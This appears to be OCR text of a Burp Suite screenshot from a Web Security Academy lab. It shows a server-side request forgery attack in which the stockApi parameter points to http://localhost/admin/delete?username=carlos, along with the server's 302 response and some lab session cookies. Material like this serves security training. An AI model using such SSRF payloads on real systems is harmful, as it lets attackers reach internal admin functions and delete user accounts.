 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a5d00e1045c5dcd808967ad0004004c.web-security-acade
my.net
3 Cookie: session=sBNkHvKu8AE6sbUcOfBZ39RPuC33SS2K
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5d00e1045c5dcd808967ad0004004c.web-securi
ty-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a5d00e1045c5dcd808967ad0004004c.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=NtGM6dNiXtAu0oPyOE7I9kjw6zOOk8fh;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7